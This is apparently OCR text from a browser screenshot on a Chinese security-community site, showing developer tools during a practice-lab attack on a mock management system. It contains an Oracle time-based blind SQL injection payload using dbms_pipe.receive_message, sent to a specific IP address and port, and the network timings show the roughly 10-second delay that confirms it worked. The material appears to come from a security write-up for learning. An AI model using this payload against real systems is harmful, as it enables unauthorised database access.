 219.153.49.228:44768/new_list.php?id=1 and 1=dbms_pipe.receive_message('RDS', 10)--
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
关于平台停机维护的通知
各位平台用户：
平台将于2018年12月31日00:00至2019年1月1日12:00（12小时）进行停
机升级，升级期间系统将停止对内对外服务，禁止业务人员等所有用户进行
系统操作，如仍在系统升级期间进行操作，所带来的影响后果自行负责，给
您工作带来不便，敬请谅解。
XWAY科技管理系统V3.0
查看器 控制台 调试器 网络 样式编辑器 性能
过滤 URL 禁用缓存 不节流
所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他
状态 方法 域名 文件 发起者 类型 传输 大小
200 GET 219.153.... new_list.php?id=1 and 1=dbms_pip /:1 (docume... html 1.23 KB 1.03...
200 GET 219.153.... favicon.ico FaviconLoa... html 已缓存 1.35...
2 个请求 已传输 2.37 KB / 1.23 KB 完成：10.91 秒 DOMContentLoaded: 10.85 秒 load: 10.87 秒
消息头 Cookie 请求 响应 耗时 栈跟踪
“load”事
过滤消息头 拦截 重发
GET http://219.153.49.228:44768/new_list.php?id=1 and 1=dbms_pipe.receive_message('RDS', 10)--
状态 200 OK
版本 HTTP/1.1
传输 1.23 KB（大小 1.03 KB）
先知社区